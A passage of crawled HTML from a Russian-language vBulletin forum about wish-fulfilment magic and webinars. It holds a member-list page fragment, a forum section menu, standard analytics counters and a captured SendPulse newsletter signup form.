	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u4906">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=4906">kak_tbi_tam</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">08.12.2007</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u15464">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=15464">Kalambur</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">07.01.2009</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u28778">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=28778">Kalaoapw</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">18.03.2011</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u28223">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=28223">KalaPrern</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">09.03.2011</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr>
<tr>
	<td class="tfoot" colspan="4" align="right">
		<span class="smallfont">
		
			Показано с 1 по 30 из 1073.
		
		</span>
	</td>
</tr>
</table>

</form>


<table cellpadding="0" cellspacing="0" border="0" width="100%" style="margin-top:3px">
<tr valign="top">
	<td align="right"><div class="pagenav" align="right">
<table class="tborder" cellpadding="3" cellspacing="1" border="0">
<tr>
	<td class="vbmenu_control" style="font-weight:normal">Страница 1 из 36</td>
	
	
		<td class="alt2"><span class="smallfont" title="Показано с 1 по 30 из 1,073."><strong>1</strong></span></td>
 <td class="alt1"><a class="smallfont" href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;&amp;pp=30&amp;order=asc&amp;sort=username&amp;ltr=K&amp;page=2" title="с 31 по 60 из 1,073">2</a></td><td class="alt1"><a class="smallfont" href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;&amp;pp=30&amp;order=asc&amp;sort=username&amp;ltr=K&amp;page=3" title="с 61 по 90 из 1,073">3</a></td><td class="alt1"><a class="smallfont" href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;&amp;pp=30&amp;order=asc&amp;sort=username&amp;ltr=K&amp;page=11" title="с 301 по 330 из 1,073"><!--+10-->11</a></td>
	<td class="alt1"><a rel="next" class="smallfont" href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;&amp;pp=30&amp;order=asc&amp;sort=username&amp;ltr=K&amp;page=2" title="Следующая страница - с 31 по 60 из 1,073">&gt;</a></td>
	<td class="alt1" nowrap="nowrap"><a class="smallfont" href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;&amp;pp=30&amp;order=asc&amp;sort=username&amp;ltr=K&amp;page=36" title="Последняя страница - с 1,051 по 1,073 из 1,073">Последняя <strong>&raquo;</strong></a></td>
	<td class="vbmenu_control" title="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;&amp;pp=30&amp;order=asc&amp;sort=username&amp;ltr=K"><a name="PageNav"></a></td>
</tr>
</table>
</div></td>
</tr>
</table>



		</div>
	</div>
</div>

<!-- / close content container -->
<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:left">
		<div style="padding:0px 25px 0px 25px" align="left">


<br />

<table cellpadding="0" cellspacing="0" border="0" width="100%">
<tr>
	<td width="100%">&nbsp;</td>
	<td><div class="smallfont" style="text-align:left; white-space:nowrap">
	<form action="forumdisplay.php" method="get">
	<input type="hidden" name="s" value="3d11a242bba698b53b3b828cd308096c" />
	<input type="hidden" name="daysprune" value="" />
	<strong>Быстрый переход</strong><br />
	<select name="f" onchange="this.form.submit();">
		<optgroup label="Навигация по форуму">
			<option value="cp" >Мой кабинет</option>
			<option value="pm" >Личные сообщения</option>
			<option value="subs" >Подписки</option>
			<option value="wol" >Кто на форуме</option>
			<option value="search" >Поиск по форуму</option>
			<option value="home" >Главная страница форума</option>
		</optgroup>
		
		<optgroup label="Разделы">
		<option value="3" class="fjdpth0" > Чудеса в решете</option>
<option value="14" class="fjdpth1" >&nbsp; &nbsp;  Примус</option>
<option value="187" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  ПРИМУС-АРХИВ</option>
<option value="183" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора часть 1, 2022</option>
<option value="184" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора часть 2, 2022</option>
<option value="185" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Переход в волшебники ноябрь 22</option>
<option value="186" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Самоисполняющиеся сказки 2022</option>
<option value="172" class="fjdpth1" >&nbsp; &nbsp;   Вебинары и уроки, доступные в любой момент</option>
<option value="171" class="fjdpth1" >&nbsp; &nbsp;  Книги Лисси Муссы</option>
<option value="40" class="fjdpth1" >&nbsp; &nbsp;  СЕМИНАРЫ-ТРЕНИНГИ-ВЕБИНАРЫ</option>
<option value="177" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Архив общий</option>
<option value="134" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Фестиваль</option>
<option value="164" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Взамуж ква! ))) 2019</option>
<option value="176" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Новый год - Мышка</option>
<option value="174" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Сказочники декабрь 2019</option>
<option value="179" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора 2021-1 уровень</option>
<option value="180" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора-2 -декабрь 21г.</option>
<option value="31" class="fjdpth1" >&nbsp; &nbsp;  ВСЕЛЕННАЯ ЗНАЕТ!</option>
<option value="11" class="fjdpth0" > СЕМИНАРИЯ и Консультации. Закрытый раздел для участников семинаров-вебинаров</option>
<option value="123" class="fjdpth1" >&nbsp; &nbsp;  ФОНТАН ВОЛШЕБНЫХ ВЕБИНАРОВ</option>
<option value="124" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  НЕВЕРОЯТНЫЕ ДЕНЬГИ</option>
<option value="128" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Магический бизнес</option>
<option value="130" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  РАСПРЕКРАСНАЯ ЖЕНЩИНА</option>
<option value="125" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  ФАНТАСТИЧЕСКАЯ КАРЬЕРА</option>
<option value="127" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  ВОЛШЕБНЫЕ ОТНОШЕНИЯ</option>
<option value="129" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  ЗОЛОТЫЕ ДЕТИ</option>
<option value="126" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  РАСЧУДЕСНОЕ ЗДОРОВЬЕ</option>
<option value="59" class="fjdpth1" >&nbsp; &nbsp;  &quot;Замуж Квантовый Скачок&quot;АРХИВ</option>
<option value="67" class="fjdpth1" >&nbsp; &nbsp;  Архив СидрОтлоЖизни</option>
<option value="68" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  СиндромОтложеннойЖизни2</option>
<option value="132" class="fjdpth1" >&nbsp; &nbsp;  Взамуж квантовый скачок - разработка</option>
<option value="92" class="fjdpth1" >&nbsp; &nbsp;  Самоисполняющиеся сказки. Теория и практика.</option>
<option value="98" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Новогодняя сказка. Практикум</option>
<option value="112" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Апрельские тезисы. Готовые сказки.</option>
<option value="117" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Сказочники сентября &quot;Журавль в руке&quot;</option>
<option value="137" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Пишем сказку новогоднюю....</option>
<option value="152" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Пишем сказку новогоднюю 2018</option>
<option value="102" class="fjdpth1" >&nbsp; &nbsp;  Самооценка</option>
<option value="95" class="fjdpth1" >&nbsp; &nbsp;  Мой Ребенок - ЗОЛОТО. практикум</option>
<option value="131" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  мой ребенок золото - персональные консультации</option>
<option value="116" class="fjdpth1" >&nbsp; &nbsp;  ВЫУЧЕННАЯ БЕСПОМОЩНОСТЬ</option>
<option value="101" class="fjdpth1" >&nbsp; &nbsp;  мой муж - ОЛИГАРХ!</option>
<option value="140" class="fjdpth1" >&nbsp; &nbsp;  Астрология обучение</option>
<option value="141" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Астрология 6 дом</option>
<option value="106" class="fjdpth1" >&nbsp; &nbsp;  Консультационный кабинет</option>
<option value="120" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Архив консультаций</option>
<option value="115" class="fjdpth1" >&nbsp; &nbsp;  Самооценка</option>
<option value="146" class="fjdpth1" >&nbsp; &nbsp;  Осенняя защита - 2018</option>
<option value="138" class="fjdpth1" >&nbsp; &nbsp;  Исполнение желаний</option>
<option value="139" class="fjdpth1" >&nbsp; &nbsp;  Исполнение желаний</option>
<option value="136" class="fjdpth1" >&nbsp; &nbsp;  Новогодняя группа</option>
<option value="145" class="fjdpth1" >&nbsp; &nbsp;  Аллергия прощай!</option>
<option value="153" class="fjdpth1" >&nbsp; &nbsp;  Метафора - АРХИВ ОБЩИЙ</option>
<option value="154" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора1-архив</option>
<option value="155" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора2 - архив</option>
<option value="156" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора3 - архив</option>
<option value="170" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора. Октябрь 2019</option>
<option value="173" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора-2. Декабрь 2019</option>
<option value="161" class="fjdpth1" >&nbsp; &nbsp;  ТелоДеньги-архив</option>
<option value="158" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Мое тело точно знает, где деньги - янв2019</option>
<option value="5" class="fjdpth0" > Форум Путешествий</option>
<option value="78" class="fjdpth1" >&nbsp; &nbsp;  ПРИКЛЮЧЕНИЯ ВОЛШЕБНИКОВ</option>
<option value="25" class="fjdpth1" >&nbsp; &nbsp;  КИТАЙСКИЕ ПРОГУЛКИ</option>
<option value="26" class="fjdpth1" >&nbsp; &nbsp;  ИНДИЙСКИЕ ТРАНСЫ</option>
<option value="38" class="fjdpth1" >&nbsp; &nbsp;  Путешествие на Рай Света</option>
<option value="6" class="fjdpth0" > Администрация</option>
<option value="15" class="fjdpth1" >&nbsp; &nbsp;  Беседы с Админом</option>
<option value="20" class="fjdpth1" >&nbsp; &nbsp;  Технические правила!</option>
<option value="36" class="fjdpth1" >&nbsp; &nbsp;  Ярмарка Волшебных Штучек</option>
<option value="7" class="fjdpth0" > Спам Зона</option>
<option value="16" class="fjdpth1" >&nbsp; &nbsp;  Спам здесь&amp;#33;</option>

		</optgroup>
		
	</select><input type="submit" class="button" value="Вперёд"  />
	</form>
</div></td>
</tr>
</table>



<br />
<div class="smallfont" align="center">Текущее время: <span class="time">21:04</span>. Часовой пояс GMT +4.</div>
<br />


		</div>
	</div>
</div>

<!-- / close content container -->
<!-- /content area table -->

<form action="index.php" method="get" style="clear:left">

<table cellpadding="6" cellspacing="0" border="0" width="100%" class="page" align="center">
<tr>
	
	
		<td class="tfoot">
			<select name="langid" onchange="switch_id(this, 'lang')">
				<optgroup label="Выбор языка">
					<option value="1" class="" >-- English (EN)</option>
<option value="2" class="" selected="selected">-- Russian (RU)</option>

				</optgroup>
			</select>
		</td>
	
	<td class="tfoot" align="right" width="100%">
		<div class="smallfont">
			<strong>
				<a href="sendmessage.php?s=3d11a242bba698b53b3b828cd308096c" rel="nofollow" accesskey="9">Обратная связь</a> -
				<a href="http://lyssymussu.ru">Форум Волшебников</a> -
				
				
				<a href="archive/index.php">Архив</a> -
				
				
				
				<a href="#top" onclick="self.scrollTo(0, 0); return false;">Вверх</a>
			</strong>
		</div>
	</td>
</tr>
</table>

<br />

<div align="center">
	<div class="smallfont" align="center">
	<!-- Do not remove this copyright notice -->
	Powered by vBulletin&reg; Version 3.8.7<br />Copyright &copy;2000 - 2026, vBulletin Solutions, Inc. Перевод: <a href="http://www.zcarot.com/" target="_blank">zCarot</a>
	<!-- Do not remove this copyright notice -->
	</div>

	<div class="smallfont" align="center">
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->

	
	</div>
</div>

</form>




<script type="text/javascript">
<!--
	// Main vBulletin Javascript Initialization
	vBulletin_init();
//-->
</script>

<table align="center" border="0">
<tr>
<td valign="top" style="width: 170px">
<div id="clustrmaps-widget"></div><script type="text/javascript">var _clustrmaps = {'url' : 'http://lyssymussu.ru/figurki', 'user' : 954259, 'server' : '3', 'id' : 'clustrmaps-widget', 'version' : 1, 'date' : '2011-11-16', 'lang' : 'ru', 'corners' : 'square' };(function (){ var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = 'http://www3.clustrmaps.com/counter/map.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);})();</script><noscript><a href="http://www3.clustrmaps.com/user/2d8e8f93"><img src="http://www3.clustrmaps.com/stats/maps-no_clusters/lyssymussu.ru-figurki-thumb.jpg" alt="Locations of visitors to this page" /></a></noscript></td>
<td valign="top">
<form method="post" action="http://subscribe.ru/member/quick" target="_top">
               <table border="1" cellspacing="0" cellpadding="2">
                 <tbody>
                   <tr><td bgcolor="&#35;fcf5e9" colspan="2" align="center"><font size="-1">Рассылки <a href="http://subscribe.ru/" ><b>Subscribe.Ru</b></a></font> </td></tr>

                   <tr><td bgcolor="&#35;ffffff" valign="middle" colspan="2" align="center"><font size="-1"><input value="home.modebeauty.tushkafigurka" type="hidden" name="grp" /> <a href="http://subscribe.ru/catalog/home.modebeauty.tushkafigurka" target="_top" >Сделаем из Тушки Фигурку</a>
                         <br />
                       <input style="FONT-SIZE: 9pt" value="ваш e-mail" maxlength="100" name="email" /> <input style="FONT-SIZE: 9pt" value="OK" type="submit" /> </font></td></tr>
                 </tbody>
               </table>
             </form>
</td>
<td valign="top">
<form method="post" action="http://subscribe.ru/member/quick" target="_top">
<table border="1" cellspacing="0" cellpadding="2">
<tbody>
<tr><td bgcolor="&#35;fcf5e9" colspan="2" align="center"><font size="-1">Рассылки <a href="http://subscribe.ru/" ><b>Subscribe.Ru</b></a></font> </td></tr>

<tr><td bgcolor="&#35;ffffff"  valign="middle" colspan="2"  align="center"><font size="-1"><input value="psychology.simoronstory" type="hidden" name="grp" /> <a href="http://subscribe.ru/catalog/psychology.simoronstory" target="_top" ><small>ОКсЮМОРонские СКАЗКИ, РЕЦЕПТЫ И ШТУЧКИ ДЛЯ ВСЕХ</small></a>
<br />
<input style="FONT-SIZE: 9pt" value="ваш e-mail" maxlength="100" name="email" /> <input style="FONT-SIZE: 9pt" value="OK" type="submit" /> </font></td></tr>
</tbody>
</table>
</form>
</td>
</tr>
<tr>
<td valign="top">
<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="http://cnt.rambler.ru/top100.jcn?1858878"></script><noscript><a href="http://top100.rambler.ru/home?id=1858878" target="_blank"><img src="http://cnt.rambler.ru/top100.cnt?1858878" alt="Rambler's Top100" width="81" height="63" border="0" /></a></noscript>
<!-- end of Top100 code -->
</td>
<td colspan="2">
<!-- HotLog -->
<script type="text/javascript" language="javascript">
hotlog_js="1.0"; hotlog_r=""+Math.random()+"&s=2258329&im=315&r="+
escape(document.referrer)+"&pg="+escape(window.location.href);
</script>
<script type="text/javascript" language="javascript1.1">
hotlog_js="1.1"; hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N");
</script>
<script type="text/javascript" language="javascript1.2">
hotlog_js="1.2"; hotlog_r+="&wh="+screen.width+"x"+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth);
</script>
<script type="text/javascript" language="javascript1.3">
hotlog_js="1.3";
</script>
<script type="text/javascript" language="javascript">
hotlog_r+="&js="+hotlog_js;
document.write('<a href="http://click.hotlog.ru/?2258329" target="_blank"><img '+
'src="http://hit41.hotlog.ru/cgi-bin/hotlog/count?'+
hotlog_r+'" border="0" width="88" height="31" title="HotLog: показано количество посетителей за сегодня, за вчера и всего" alt="HotLog"><\/a>');
</script>
<noscript>
<a href="http://click.hotlog.ru/?2258329" target="_blank"><img
src="http://hit41.hotlog.ru/cgi-bin/hotlog/count?s=2258329&im=315" border="0"
width="88" height="31" title="HotLog: показано количество посетителей за сегодня, за вчера и всего" alt="HotLog"></a>
</noscript>
<!-- /HotLog -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t13.9;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="http://metrika.yandex.ru/stat/?id=280779&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/280779/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:280779,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->
 
<!-- Yandex.Metrika counter -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<script type="text/javascript">
try { var yaCounter280779 = new Ya.Metrika({id:280779});
} catch(e) { }
</script>
<noscript><div><img src="//mc.yandex.ru/watch/280779" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</td>
</tr></table>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static-login.sendpulse.com/formstore/4e35b15617911f79fc89c2303b3d242e620287915fc32b6a29c8aa1015599d5b.js
body_size: 1137
content:
_jsonp_4e35b15617911f79fc89c2303b3d242e620287915fc32b6a29c8aa1015599d5b({"status":200,"html":"<!-- SendPulse Form -->\n <style >.sp-force-hide { display: none;}.sp-form[sp-id=\"91842\"] { display: block; background: rgba(153, 201, 240, 1); padding: 15px; width: 450px; max-width: 100%; border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; border-color: #dddddd; border-style: solid; border-width: 1px; font-family: Arial, \"Helvetica Neue\", sans-serif; background-repeat: no-repeat; background-position: center; background-size: auto;}.sp-form[sp-id=\"91842\"] .sp-form-fields-wrapper { margin: 0 auto; width: 420px;}.sp-form[sp-id=\"91842\"] .sp-form-control { background: rgba(225, 240, 250, 1); border-color: #cccccc; border-style: solid; border-width: 1px; font-size: 15px; padding-left: 8.75px; padding-right: 8.75px; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; height: 35px; width: 100%;}.sp-form[sp-id=\"91842\"] .sp-field label { color: #444444; font-size: 13px; font-style: normal; font-weight: bold;}.sp-form[sp-id=\"91842\"] .sp-button { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; background-color: #0089bf; color: #ffffff; width: auto; font-weight: bold;}.sp-form[sp-id=\"91842\"] .sp-button-container { text-align: left;}.sp-form[sp-id=\"91842\"] .sp-b7cb1633-59c9-46b4-ae26-edc5e44ba3ad-container { text-align: left;}<\/style><div class=\"sp-form-outer sp-fixed-outer sp-force-hide\"><div id=\"sp-form-91842\" sp-id=\"91842\" sp-hash=\"4e35b15617911f79fc89c2303b3d242e620287915fc32b6a29c8aa1015599d5b\" sp-lang=\"ru\" class=\"sp-form sp-form-regular sp-form-fixed sp-form-fixed__bottom-right\" sp-show-options=\"%7B%22satellite%22%3Afalse%2C%22maDomain%22%3A%22login.sendpulse.com%22%2C%22formsDomain%22%3A%22forms.sendpulse.com%22%2C%22condition%22%3A%22onEnter%22%2C%22scrollTo%22%3A25%2C%22delay%22%3A1%2C%22repeat%22%3A1%2C%22background%22%3A%22rgba(0%2C%200%2C%200%2C%200.5)%22%2C%22position%22%3A%22bottom-right%22%2C%22animation%22%3A%22%22%2C%22hideOnMobile%22%3Afalse%2C%22urlFilter%22%3Afalse%2C%22urlFilterConditions%22%3A%5B%7B%22force%22%3A%22hide%22%2C%22clause%22%3A%22contains%22%2C%22token%22%3A%22%22%7D%5D%7D\"><div class=\"sp-form-fields-wrapper\"><button class=\"sp-btn-close \">&nbsp;<\/button><div class=\"sp-message\"><div><\/div><\/div><div class=\"sp-element-container sp-sm\"><div class=\"sp-field full-width sp-b7cb1633-59c9-46b4-ae26-edc5e44ba3ad-container\" sp-id=\"sp-b7cb1633-59c9-46b4-ae26-edc5e44ba3ad\"><img class=\"sp-image \" src=\"\/\/login.sendpulse.com\/files\/emailservice\/userfiles\/1d08870a7a51c6e10fd2064357040cbb6760240\/new1.jpg\"><\/div><div class=\"sp-field \" sp-id=\"sp-1a6328d5-03f8-47c7-bc46-b81698d14277\"><div style=\"font-family: inherit; line-height: 1.2;\"><p>1-2 \u0440\u0430\u0437\u0430 \u0432 \u043c\u0435\u0441\u044f\u0446 \u043c\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u043c \u0434\u0430\u0439\u0434\u0436\u0435\u0441\u0442 \u0441 \u0441\u0430\u043c\u044b\u043c\u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u043c\u0438 \u043d\u043e\u0432\u043e\u0441\u0442\u044f\u043c\u0438, \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u043e \u043f\u0440\u043e\u0445\u043e\u0434\u044f\u0449\u0438\u0445 \u0441\u043e\u0431\u044b\u0442\u0438\u044f\u0445 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043e\u0441\u043e\u0431\u043e \u0443\u0434\u0430\u0447\u043d\u044b\u0445 \u0432\u043e\u043b\u0448\u0435\u0431\u043d\u044b\u0445 \u0430\u043a\u0442\u043e\u0432, \u0440\u0438\u0442\u0443\u0430\u043b\u043e\u0432, \u0442\u0435\u043a\u0441\u0442\u043e\u0432 \u0441 \u043f\u0440\u0438\u043c\u0435\u0440\u0430\u043c\u0438 \u0432\u043e\u043b\u0448\u0435\u0431\u0441\u0442\u0432\u0430 \u0438 \u0432\u043e\u043b\u0448\u0435\u0431\u043d\u044b\u0435 \u043c\u0430\u043d\u0442\u0440\u044b \u0434\u043b\u044f \u043f\u0440\u0438\u043c\u0430\u043d\u0438\u0432\u0430\u043d\u0438\u044f \u0443\u0434\u0430\u0447\u0438!<\/p><\/div><\/div><div class=\"sp-field \" sp-id=\"sp-ba5711b0-f82f-4a9f-9eea-61bfc7f66f13\"><label class=\"sp-control-label\"><span >\u0418\u043c\u044f<\/span><\/label><input type=\"text\" sp-type=\"name\" name=\"sform[0LjQvNGP]\" class=\"sp-form-control \" placeholder=\"\u0418\u043c\u044f\" sp-tips=\"%7B%7D\"><\/div><div class=\"sp-field \" sp-id=\"sp-03901db0-7c83-4101-b3a8-4f697ee4a417\"><label class=\"sp-control-label\"><span >Email<\/span><strong >*<\/strong><\/label><input type=\"email\" sp-type=\"email\" name=\"sform[email]\" class=\"sp-form-control \" placeholder=\"username@gmail.com\" sp-tips=\"%7B%22required%22%3A%22%D0%9E%D0%B1%D1%8F%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%BE%D0%BB%D0%B5%22%2C%22wrong%22%3A%22%D0%9D%D0%B5%D0%B2%D0%B5%D1%80%D0%BD%D1%8B%D0%B9%20email-%D0%B0%D0%B4%D1%80%D0%B5%D1%81%22%7D\" required=\"required\"><\/div><div class=\"sp-field sp-button-container \" sp-id=\"sp-39d3a3a8-63bc-44f5-b6bc-c2bba1cbb4f3\"><button id=\"sp-39d3a3a8-63bc-44f5-b6bc-c2bba1cbb4f3\" class=\"sp-button\">\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f <\/button><\/div><\/div><div class=\"sp-link-wrapper sp-brandname__left\"><\/div><\/div><\/div><\/div><script type=\"text\/javascript\" src=\"\/\/static-login.sendpulse.com\/apps\/fc3\/build\/default-handler.js?1516625904269\"><\/script> \n<!-- \/SendPulse Form -->"})